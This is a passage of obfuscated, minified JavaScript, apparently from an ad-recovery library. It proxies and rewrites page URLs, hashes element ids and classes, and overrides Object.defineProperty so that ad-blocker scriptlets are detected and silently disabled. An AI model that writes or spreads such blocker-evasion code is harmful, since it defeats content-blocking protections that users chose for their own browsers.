BG=eN;if(ru[BG(0x6fa)](TV))return;const Tj=Th[BG(0x276)][BG(0xf01)](Th,TV);if(Tj){if(!Tj[BG(0x2a7)])return;if(Tj[BG(0x965)]||Tj[BG(0xdbd)])return;}try{if(TV[BG(0x483)](/^\d+$/))return;rx[TV]=Th[TV],Th[BG(0x276)][BG(0xe1)](Th,TV,{'get':function(){const BU=BG,Tc=rx[TV];if(void 0x0===Tc){const TR=(0x0,AF['md'])(TV),TJ=A9['A'][BU(0x965)](Th)[BU(0xab)][BU(0x685)](Th[BU(0xe0f)],BU(0xd04)[BU(0x812)](TR,'\x22]'));if(TJ)return TJ[BU(0x13c)];const TO=A9['A'][BU(0x965)](Th)[BU(0x988)][BU(0x685)](Th[BU(0xe0f)],'#'+TR);if(0x1===TO[BU(0x893)])return TO[0x0];if(TO[BU(0x893)]>0x1)return TO;}return Tc;},'set':function(Tc){return rx[TV]=Tc;},'configurable':!0x0});}catch(Tc){return void A4['A'][BG(0x209)](BG(0xab4),Tc[BG(0x628)]());}ru[BG(0x4c9)](TV);}const rX=eN(0x582)[eN(0x812)](eN(0x738),eN(0xb02));var rD=T(0x19dd);function rm(Th,TV,Tj,Tc,TR){const Bd=eN;return TV?TV[Bd(0x14e)]('\x20')[Bd(0x797)](TJ=>(0x0,A0['EW'])(TJ)?TJ:(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TJ,'kind':A0['MN'][Bd(0xe7f)],'baseUrl':Tj,'endpoint':Tc||A1['A'][Bd(0x56c)],'key':TR||(0x0,rD['x'])()}))[Bd(0x557)]('\x20'):TV;}function rK(Th){const BS=eN;return Th?Th[BS(0x14e)]('\x20')[BS(0x797)](TV=>(0x0,A0['EW'])(TV)?(0x0,A0['sH'])(TV)[BS(0xcf7)]:TV)[BS(0x557)]('\x20'):Th;}var rk=T(0xbc6);function rH(Th){const Bp=eN,TV=[],Tj=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Tc;for(;null!==(Tc=Tj[Bp(0x282)](Th,{'shouldUseOrigin':!0x0}));){const TR=Tc[0x1][Bp(0x56d)]();if(TR[Bp(0x6fa)]('\x20')){const TJ=TR[Bp(0x14e)]('\x20');TV[Bp(0x4c9)]({'url':TJ[0x0],'size':TJ[0x1]});}else TV[Bp(0x4c9)]({'url':TR});}return TV;}const rL=Th=>{const BY=eN;let {protectUrlContext:TV,srcset:Tj,endpoint:Tc,key:TR,kind:TJ,baseUrl:TO,urlFilter:To}=Th;return rH(Tj)[BY(0x797)](Tw=>{const BZ=BY;let Ts;return Ts=To&&!To(Tw[BZ(0x1d9)])?Tw[BZ(0x1d9)]:(0x0,A0['Wq'])({'protectUrlContext':TV,'url':Tw[BZ(0x1d9)],'key':TR,'kind':TJ,'endpoint':Tc,'baseUrl':TO}),Tw[BZ(0x87f)]?''[BZ(0x812)](Ts,'\x20')[BZ(0x812)](Tw[BZ(0x87f)]):Ts;})[BY(0x557)](',\x20');},ra=Th=>rH(Th)[eN(0x797)](TV=>{const BP=eN,Tj=(0x0,A0['EW'])(TV[BP(0x1d9)])?(0x0,A0['sH'])(TV[BP(0x1d9)])[BP(0xcf7)]:TV[BP(0x1d9)];return TV[BP(0x87f)]?''[BP(0x812)](Tj,'\x20')[BP(0x812)](TV[BP(0x87f)]):Tj;})[eN(0x557)](',\x20');function rB(Th){const Bh=eN;var TV;let {_window:Tj=window,protectUrlContext:Tc,html:TR,docBaseUrl:TJ,idFilter:TO,urlFilter:To,attributeFilter:Tw}=Th;if(!TR)return TR;if(TR=TR[Bh(0x628)](),!TR[Bh(0x6fa)]('<'))return TR;TR[Bh(0x6fa)](Bh(0x2b4))&&(TR=A9['A'][Bh(0x965)](Tj)[Bh(0xe7c)][Bh(0x685)](TR,/<noscript>.*?<\/noscript>/g,''));const Ts=new Tj[(Bh(0x109))](),TW=A9['A'][Bh(0x965)](Tj)[Bh(0x8a7)][Bh(0x685)](Ts,TR,Bh(0x6bc)),TE=TW[Bh(0x734)](Bh(0x5bb)),Tv=(null==TE?void 0x0:TE[Bh(0xd1d)](Bh(0x688)))||TJ||A9['A'][Bh(0x965)](Tj)[Bh(0x26e)][Bh(0x965)][Bh(0x531)](Tj[Bh(0xe0f)]);rI({'_window':Tj,'protectUrlContext':Tc,'node':TW,'baseUrl':Tv,'idFilter':TO,'urlFilter':To,'attributeFilter':Tw});const TQ=A9['A'][Bh(0x965)]()[Bh(0xab)][Bh(0x685)](TW,Bh(0x217));TQ&&TQ[Bh(0xa3c)](),A9['A'][Bh(0x965)](Tj)[Bh(0x988)][Bh(0x685)](TW,Bh(0xb7a))[Bh(0x140)](TC=>{ri(Tj,TC['id']);});let Tz='';return TR[Bh(0x6fa)](Bh(0xb3a))?Tz=TW[Bh(0xae5)][Bh(0x5d7)]:TR[Bh(0x6fa)](Bh(0x9ee))&&TR[Bh(0x6fa)](Bh(0xd82))?Tz=TW[Bh(0x23e)][Bh(0x5d7)]+TW[Bh(0xaef)][Bh(0x5d7)]:TR[Bh(0x6fa)](Bh(0x9ee))&&!TR[Bh(0x6fa)](Bh(0x717))?Tz=TW[Bh(0x23e)][Bh(0x5d7)]:TR[Bh(0x6fa)](Bh(0xd82))?(A9['A'][Bh(0x965)]()[Bh(0x666)][Bh(0x965)][Bh(0x685)](TW[Bh(0x23e)])&&(Tz+=TW[Bh(0x23e)][Bh(0x5d7)]),Tz+=TW[Bh(0xaef)][Bh(0x5d7)]):Tz=A9['A'][Bh(0x965)]()[Bh(0x666)][Bh(0x965)][Bh(0x685)](TW[Bh(0x23e)])+A9['A'][Bh(0x965)]()[Bh(0x666)][Bh(0x965)][Bh(0x685)](TW[Bh(0xaef)]),Bh(0x280)===(null===(TV=TW[Bh(0x743)])||void 0x0===TV?void 0x0:TV[Bh(0xa14)])&&(Tz=Bh(0x8e6)+Tz),Tz;}function rI(Th){const BV=eN;let {_window:TV=window,protectUrlContext:Tj,node:Tc,baseUrl:TR,idFilter:TJ,urlFilter:TO,attributeFilter:To}=Th;Tc instanceof TV[BV(0x4f1)][BV(0x931)]&&(function(Tw){const Bj=BV;let {protectUrlContext:Ts,node:TW,baseUrl:TE,_window:Tv=window,idFilter:TQ,urlFilter:Tz,attributeFilter:TC}=Tw;if(!(TW instanceof Tv[Bj(0x4f1)][Bj(0xd93)]))return;const Tq=FT=>(!TQ||TQ(FT))&&!(0x0,AF['_'])(FT)&&!FT[Bj(0x6fa)](Bj(0xc35)),F0=FT=>(!Tz||Tz(FT))&&!(0x0,A0['EW'])(FT),F1=FT=>(!TC||TC(FT))&&!(0x0,AF['_'])(FT),F2=TW[Bj(0xb3e)][Bj(0x6b7)]();if(Bj(0x6dc)===F2||Bj(0xa62)===F2){const FT=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x2b9));FT&&F0(FT)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x2b9),(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':FT,'kind':A0['MN'][Bj(0xe7f)],'baseUrl':TE,'endpoint':A1['A'][Bj(0x56c)]}));const FF=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x90));FF&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x90),rL({'protectUrlContext':Ts,'srcset':FF,'endpoint':A1['A'][Bj(0x56c)],'baseUrl':TE,'urlFilter':Tz}));const FN=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x29e));FN&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x29e),rm(Ts,FN,TE));}else{if(Bj(0xebc)===F2){const Ff=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x2b9));if(Ff)F0(Ff)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x2b9),(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':Ff,'kind':A0['MN'][Bj(0x434)],'baseUrl':TE,'endpoint':A1['A'][Bj(0x56c)]}));else{let FM=A9['A'][Bj(0x965)](Tv)[Bj(0x666)][Bj(0x965)][Bj(0x685)](TW);FM&&(FM=A9['A'][Bj(0x965)](Tv)[Bj(0xe7c)][Bj(0x685)](FM,/\bwindow\.location\b/g,Bj(0x10f)),A9['A'][Bj(0x965)](Tv)[Bj(0x666)][Bj(0xdbd)][Bj(0x685)](TW,FM)),FM[Bj(0x6fa)](Bj(0x940))&&(FM=A9['A'][Bj(0x965)](Tv)[Bj(0xe7c)][Bj(0x685)](FM,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Bj(0xd56)),A9['A'][Bj(0x965)](Tv)[Bj(0x666)][Bj(0xdbd)][Bj(0x685)](TW,FM)),(0x0,A0['Gy'])(Ts)||(0x0,A0['Vp'])(Ts)||!(Bj(0x607)in Ts)||Bj(0x993)!==Ts[Bj(0x607)]||(FM[Bj(0x6fa)](Bj(0xcb3))&&(FM=A9['A'][Bj(0x965)](Tv)[Bj(0xe7c)][Bj(0x685)](FM,Bj(0xcb3),Bj(0xbee)),A9['A'][Bj(0x965)](Tv)[Bj(0x666)][Bj(0xdbd)][Bj(0x685)](TW,FM)),FM[Bj(0x6fa)](Bj(0x478))&&(FM=A9['A'][Bj(0x965)](Tv)[Bj(0xe7c)][Bj(0x685)](FM,Bj(0x478),Bj(0x4b7)),A9['A'][Bj(0x965)](Tv)[Bj(0x666)][Bj(0xdbd)][Bj(0x685)](TW,FM)),FM[Bj(0x6fa)](Bj(0xf0c))&&FM[Bj(0x6fa)](Bj(0x954))&&(FM=A9['A'][Bj(0x965)](Tv)[Bj(0xe7c)][Bj(0x685)](FM,Bj(0xf0c),Bj(0x4b6)),FM=A9['A'][Bj(0x965)](Tv)[Bj(0xe7c)][Bj(0x685)](FM,Bj(0xcbc),Bj(0xc79)),FM[Bj(0x6fa)](Bj(0x786))?FM+=Bj(0x655):FM+=Bj(0x6d5),A9['A'][Bj(0x965)](Tv)[Bj(0x666)][Bj(0xdbd)][Bj(0x685)](TW,FM)));}}else{if(Bj(0xd1a)===F2){var F3;const Fu=null===(F3=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x27f)))||void 0x0===F3?void 0x0:F3[Bj(0x6b7)](),Fx=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x688)),Fi=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,'as');if(Fx&&F0(Fx)){const FX=Bj(0x9e8)===Fu||Bj(0xdc)===Fu&&Bj(0xe9d)===Fi?A0['MN'][Bj(0x721)]:Bj(0xdc)===Fu&&Bj(0xebc)===Fi?A0['MN'][Bj(0x434)]:A0['MN'][Bj(0xe7f)];A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x688),(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':Fx,'kind':FX,'baseUrl':TE,'endpoint':A1['A'][Bj(0x56c)]}));}}else{if(Bj(0xa5c)===F2){const FD=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x2b9));if(FD&&FD[Bj(0x59c)](Bj(0x6c8))){const FK=rl(FD,Ts,Tv);A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x2b9),FK);}else FD&&F0(FD)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x2b9),(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':FD,'kind':A0['MN'][Bj(0x4c0)],'baseUrl':TE,'endpoint':A1['A'][Bj(0x56c)]}));const Fm=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x668));if(Fm){const Fk=(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':A1['A'][Bj(0x56c)]+Bj(0x918),'kind':A0['MN'][Bj(0x434)],'baseUrl':TE,'endpoint':A1['A'][Bj(0x56c)]});Fm[Bj(0x6fa)](Fk)?A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x668),rB({'_window':Tv,'protectUrlContext':Ts,'html':Fm,'docBaseUrl':TE})):A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x668),Bj(0x83e)[Bj(0x812)](rX,Bj(0xa3))[Bj(0x812)](Fk,Bj(0xb80))[Bj(0x812)]((0x0,rD['x'])()['id'],Bj(0xa2c))+rB({'_window':Tv,'protectUrlContext':Ts,'html':Fm,'docBaseUrl':TE}));}}else{if('a'===F2){const FH=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x688));FH&&F0(FH)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x688),(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':FH,'kind':A0['MN'][Bj(0x99)],'baseUrl':TE,'endpoint':A1['A'][Bj(0x56c)]}));const FL=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x2ce));Bj(0xad6)==typeof FL&&FL[Bj(0x6fa)](Bj(0x138))&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x2ce),Bj(0x244)[Bj(0x812)](btoa(FL),Bj(0xa4d)));const Fa=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x562));Bj(0xad6)!=typeof Fa||(0x0,A0['Gy'])(Ts)||(A9['A'][Bj(0x965)](Tv)[Bj(0x27d)][Bj(0x685)](TW,Bj(0x562)),A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0xa51)+(0x0,AF['md'])(Bj(0x562)),Fa));}else{if(Bj(0xe2)===F2){const FB=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x2b9));FB&&F0(FB)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x2b9),(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':FB,'kind':A0['MN'][Bj(0xe7f)],'baseUrl':TE,'endpoint':A1['A'][Bj(0x56c)]}));const FI=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x73a));FI&&F0(FI)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x73a),(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':FI,'kind':A0['MN'][Bj(0xe7f)],'baseUrl':TE,'endpoint':A1['A'][Bj(0x56c)]}));}else{if(Bj(0xb20)===F2){const Fl=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x2b9));Fl&&F0(Fl)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x2b9),(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':Fl,'kind':A0['MN'][Bj(0xe7f)],'baseUrl':TE,'endpoint':A1['A'][Bj(0x56c)]}));}else{if(Bj(0xcb5)===F2){const Fy=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x8c3)),Fn=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0xb08));Fy&&F0(Fy)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x8c3),(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':Fy,'kind':Bj(0x610)===Fn?A0['MN'][Bj(0x99)]:A0['MN'][Bj(0x4c0)],'baseUrl':TE,'endpoint':A1['A'][Bj(0x56c)]})),Fn&&![Bj(0x610),Bj(0x8ad),Bj(0x9a2),Bj(0x7a9)][Bj(0x6fa)](Fn)&&Tq(Fn)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0xb08),(0x0,AF['md'])(Fn));}else{if(Bj(0xd41)===F2||'g'===F2){const Fb=[Bj(0xb4f),Bj(0xddf),Bj(0x1f1),Bj(0xbfc),Bj(0x143),Bj(0xa1b),Bj(0x6cd),Bj(0x160)];for(const FG of Fb){const FU=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,FG);if(FU){const Fd=(0x0,rA['oY'])({'protectUrlContext':Ts,'value':FU,'baseUrl':TE,'idFilter':TQ,'urlFilter':Tz,'attributeFilter':TC});A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,FG,Fd);}}const Fg=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0xa56));if(Fg&&Bj(0xad6)==typeof Fg){if(Fg[Bj(0x59c)]('#')&&Tq(Fg[Bj(0xac1)](0x1)))A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0xa56),'#'+(0x0,AF['md'])(Fg[Bj(0xac1)](0x1)));else{const FS=new URL(Fg,TE);F0(FS[Bj(0x688)])&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0xa56),(0x0,A0['Wq'])({'protectUrlContext':Ts,'url':FS,'kind':A0['MN'][Bj(0xe7f)],'endpoint':A1['A'][Bj(0x56c)],'baseUrl':TE}));}}}else{if(Bj(0x65d)===F2){const Fp=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0xcda));if(Fp&&Bj(0xad6)==typeof Fp&&Tq(Fp)){const FY=(0x0,AF['md'])(Fp);A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0xcda),FY);}}else{if(Bj(0xe9d)===F2){if(Bj(0xbad)===TW[Bj(0xd1d)](Bj(0xc36))&&!(0x0,A0['Gy'])(Ts)){let FZ=A9['A'][Bj(0x965)](Tv)[Bj(0xc47)][Bj(0x965)][Bj(0x685)](TW);FZ&&(FZ=A9['A'][Bj(0x965)](Tv)[Bj(0xe7c)][Bj(0x685)](FZ,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),A9['A'][Bj(0x965)](Tv)[Bj(0xc47)][Bj(0xdbd)][Bj(0x685)](TW,FZ));}!function(FP){const Bc=Bj;let {_window:Fh,protectUrlContext:FV,element:Fj,baseUrl:Fc,idFilter:FR,urlFilter:FJ,attributeFilter:FO}=FP;if(Bc(0xe9d)!==Fj[Bc(0xb3e)][Bc(0x6b7)]())return;const Fo=A9['A'][Bc(0x965)](Fh)[Bc(0xc47)][Bc(0x965)][Bc(0x685)](Fj);Fo&&A9['A'][Bc(0x965)](Fh)[Bc(0xc47)][Bc(0xdbd)][Bc(0x685)](Fj,(0x0,rA['dv'])({'protectUrlContext':FV,'stylesheet':Fo,'baseUrl':Fc,'idFilter':FR,'urlFilter':FJ,'attributeFilter':FO}));}({'_window':Tv,'protectUrlContext':Ts,'element':TW,'baseUrl':TE,'idFilter':TQ,'urlFilter':Tz,'attributeFilter':TC});}}}}}}}}}}}const F4=A9['A'][Bj(0x965)](Tv)[Bj(0x1a8)][Bj(0x965)][Bj(0x685)](TW);for(const FP of Array[Bj(0xa30)](F4))Tq(FP)&&F4[Bj(0x9a0)](FP,(0x0,AF['md'])(FP));const F5=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x938));F5&&Tq(F5)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x938),(0x0,AF['zp'])(F5));const F6=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x255));F6&&Tq(F6)&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x255),(0x0,AF['md'])(F6));const F7=A9['A'][Bj(0x965)](Tv)[Bj(0x824)][Bj(0x965)][Bj(0x685)](TW);F7&&Tq(F7)&&A9['A'][Bj(0x965)](Tv)[Bj(0x824)][Bj(0xdbd)][Bj(0x685)](TW,(0x0,AF['md'])(F7));const F8=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0x1f7));TW instanceof Tv[Bj(0x3c7)]&&F8&&Bj(0xad6)==typeof F8&&F8[Bj(0x893)]>0x0&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0x1f7),Bj(0xbd7)+F8);const F9=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0xb88));TW instanceof Tv[Bj(0x3c7)]&&F9&&Bj(0xad6)==typeof F9&&F9[Bj(0x893)]>0x0&&A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0xb88),Bj(0xbd7)+F9);const FA=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,Bj(0xe9d));if(FA){const Fh=(0x0,rk['e'])((0x0,rA['Vd'])({'protectUrlContext':Ts,'style':FA,'baseUrl':TE,'idFilter':TQ,'urlFilter':Tz,'attributeFilter':TC}));A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,Bj(0xe9d),Fh);}const Fr=[Bj(0xdb8),Bj(0x1da)];for(const FV of Fr){if(!Tq(FV))continue;const Fj=A9['A'][Bj(0x965)](Tv)[Bj(0x49f)][Bj(0x685)](TW,FV);Fj&&(A9['A'][Bj(0x965)](Tv)[Bj(0x27d)][Bj(0x685)](TW,FV),A9['A'][Bj(0x965)](Tv)[Bj(0x305)][Bj(0x685)](TW,(0x0,AF['md'])(FV),Fj));}if(TW instanceof Tv[Bj(0x3c7)]){const Fc=A9['A'][Bj(0x965)](Tv)[Bj(0xaaa)][Bj(0x965)][Bj(0x685)](TW),FR=Object[Bj(0x1bf)](Fc);for(const FJ of FR){const FO=Ar(FJ);F1(Bj(0xa51)+FO)&&(Fc[(0x0,AF['md'])(FO)]=Fc[FJ],delete Fc[FJ]);}}if(TW instanceof Tv[Bj(0xb74)]){for(let Fo=0x0;Fo<TW[Bj(0x73e)][Bj(0xa2d)][Bj(0x893)];Fo++)rI({'_window':Tv,'protectUrlContext':Ts,'node':TW[Bj(0x73e)][Bj(0xa2d)][Fo],'baseUrl':TE,'idFilter':TQ,'urlFilter':Tz,'attributeFilter':TC});}}({'protectUrlContext':Tj,'node':Tc,'baseUrl':TR,'_window':TV,'idFilter':TJ,'urlFilter':TO,'attributeFilter':To}),Tc[BV(0xa2d)][BV(0x140)](Tw=>{rI({'protectUrlContext':Tj,'node':Tw,'baseUrl':TR,'_window':TV,'idFilter':TJ,'urlFilter':TO,'attributeFilter':To});}));}const rl=function(Th,TV){const BR=eN;let Tj=arguments[BR(0x893)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Th||!Th[BR(0x59c)](BR(0x6c8)))return Th;const Tc=decodeURIComponent(Th[BR(0xac1)](0xf));if(!Tc[BR(0x6fa)](A1['A'][BR(0x56c)])){const TR=BR(0x83e)[BR(0x812)](rX,BR(0xa3))[BR(0x812)]((0x0,A0['Wq'])({'protectUrlContext':TV,'url':A1['A'][BR(0x56c)]+BR(0x918),'kind':A0['MN'][BR(0x434)],'baseUrl':A9['A'][BR(0x965)](Tj)[BR(0x26e)][BR(0x965)][BR(0x531)](Tj[BR(0xe0f)]),'endpoint':A1['A'][BR(0x56c)]}),BR(0xb80))[BR(0x812)]((0x0,rD['x'])()['id'],BR(0xa2c))+rB({'_window':Tj,'protectUrlContext':TV,'html':Tc});return BR(0x6c8)+encodeURIComponent(TR);}return Th;};var ry=T(0x15ef),rn=T(0x10e2),rb=T(0xebc);class rg{static[eN(0x965)](Th,TV){const BJ=eN;let Tj=rg[BJ(0x7c2)][BJ(0x965)](TV);return Tj||(Tj=function(Tc,TR){return new Proxy(TR,{'get':function(TJ,TO,To){const BO=a2r;if(BO(0x223)===TO)return function(Ts,TW,TE,Tv){const Bo=BO;var TQ;const Tz=[Ts];return void 0x0===TE?Tz[Bo(0x4c9)]('*'):Tz[Bo(0x4c9)]('*',TE),(null!=Tv?Tv:Tc)[Bo(0x9df)](Bo(0xd50))[Bo(0x685)](null!==(TQ=this[Bo(0x4f1)])&&void 0x0!==TQ?TQ:this,...Tz);};const Tw=TR[TO];return[BO(0x207),BO(0xa2b),BO(0xb55),BO(0x62d),BO(0x692),BO(0x894),BO(0xc3c),BO(0xd86),BO(0x243),BO(0x68c),BO(0x22c),BO(0x415),BO(0x9e0),BO(0x8b3),BO(0x75c),BO(0xa12),BO(0x839),BO(0x403),BO(0x9b0),BO(0xa29),BO(0x250),BO(0x346),BO(0x65a),BO(0x4d2),BO(0xd0),BO(0xb57),BO(0x5b2),BO(0xb62),BO(0x127)][BO(0x6fa)](TO)&&BO(0x8d3)==typeof Tw?Tw[BO(0xca3)](TJ):Tw;}});}(Th,TV),rg[BJ(0x7c2)][BJ(0xdbd)](TV,Tj)),Tj;}}(0x0,AT['A'])(rg,eN(0x7c2),new Map());const rG=(Th,TV)=>{const Bw=eN;if(Bw(0xad6)!=typeof Th||Bw(0xad6)!=typeof TV)return!0x1;const Tj=Th[Bw(0x893)],Tc=TV[Bw(0x893)];if(0x0===Tj&&0x0===Tc)return!0x0;if(0x0===Tj)return!0x1;if(0x0===Tc)return!0x0;if(Tj<Tc)return!0x1;for(let TR=0x0;TR<Th[Bw(0x893)];TR++)if(Th[TR]===TV[0x0]){let TJ=!0x0;for(let TO=0x1;TO<TV[Bw(0x893)];TO++)if(!Th[TR+TO]||Th[TR+TO]!==TV[TO]){TJ=!0x1;break;}if(TJ)return!0x0;}return!0x1;};var rU=T(0x1d4b);function rd(Th){const Bt=eN,TV=new TextEncoder()[Bt(0x2d5)](Th);let Tj='';for(const Tc of TV)Tj+=String[Bt(0x526)](Tc);return btoa(Tj);}function rS(Th,TV,Tj){return Tc=>{const Bs=a2r;var TR;const TJ=Bs(0xbe)==typeof(null==Tc?void 0x0:Tc[Bs(0xf35)])?Tc[Bs(0xf35)]:!(null==Tc||null===(TR=Tc[Bs(0xf35)])||void 0x0===TR||!TR[Bs(0xc3)]),TO=Bs(0xbe)==typeof Tj?Tj:!(null==Tj||!Tj[Bs(0xc3)]);return Tc[Bs(0xedb)]===Th&&TJ===TO&&TV===Tc[Bs(0x66c)];};}const rp=Th=>{const BW=eN;if(Th[BW(0x6c2)])return;Th[BW(0x6c2)]=!0x0;const TV=Th[BW(0x276)][BW(0xe1)],Tj=Th[BW(0x276)][BW(0xd89)],Tc=()=>{const BE=BW,TR=new Error()[BE(0x8cd)];return!(!TR||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[BE(0x4da)](TR));};Th[BW(0x276)][BW(0xe1)]=function(){const Bv=BW;return Tc()?arguments[Bv(0x893)]<=0x0?void 0x0:arguments[0x0]:TV(...arguments);},Th[BW(0x276)][BW(0xd89)]=function(){const BQ=BW;return Tc()?arguments[BQ(0x893)]<=0x0?void 0x0:arguments[0x0]:Tj(...arguments);};};function rY(Th,TV){const Bz=eN;TV[Bz(0xde7)]||TV[Bz(0x34c)]||(TV[Bz(0xde7)]=!0x0,TV[Bz(0x6c2)]||A4['A'][Bz(0xecb)](Bz(0xeba)),A9['A'][Bz(0xc55)](TV),rh(Th,TV),rZ(TV[Bz(0xe0f)]));}const rZ=Th=>{const BC=eN;Th[BC(0x40e)]=[],Th[BC(0x207)](BC(0x858),()=>null);};function rP(Th){const Bq=eN;let TV=!0x0,Tj='';try{Tj=Th[Bq(0xc8a)][Bq(0x688)];}catch(Tc){TV=!0x1;}return TV;}const rh=(Th,TV)=>{const I0=eN;{const TW=TV[I0(0x9c0)][I0(0xefa)][I0(0x930)],TE=TV[I0(0x276)][I0(0xf01)](TV[I0(0x9c0)][I0(0xefa)],I0(0x930));TW&&TE&&TE[I0(0x2a7)]&&TE[I0(0x626)]&&A9['A'][I0(0x965)](TV)[I0(0xbfe)][I0(0x685)](TW)[I0(0x6fa)](I0(0xdcb))&&TV[I0(0x276)][I0(0xe1)](TV[I0(0x9c0)][I0(0xefa)],I0(0x930),{'get':function(){}});}rc(TV,I0(0x9df),I0(0x628),function(){const I1=I0;if(this[I1(0xba2)])return I1(0x9f5)[I1(0x812)](this[I1(0xa14)],I1(0xc9c));for(var Tv=arguments[I1(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];return A9['A'][I1(0x965)](TV)[I1(0xbfe)][I1(0x685)](this,...TQ);}),rR(TV,I0(0xc85),I0(0xc7e),{'get':function(){const I2=I0;for(var Tv=arguments[I2(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][I2(0x965)](TV)[I2(0x5e2)][I2(0x965)][I2(0x685)](this,...TQ);return TC?(0x0,rA['QS'])(TC):TC;},'set':function(Tv){const I3=I0;for(var TQ=arguments[I3(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][I3(0x965)](TV)[I3(0x5e2)][I3(0xdbd)][I3(0x685)](this,I3(0xad6)==typeof Tv?(0x0,rA['Vd'])({'protectUrlContext':Th,'style':Tv,...Tz}):Tv),Tv;}}),rc(TV,I0(0xc85),I0(0x21a),function(Tv){const I4=I0;if(this[I4(0x86b)])return this[Tv];for(var TQ=arguments[I4(0x893)],Tz=new 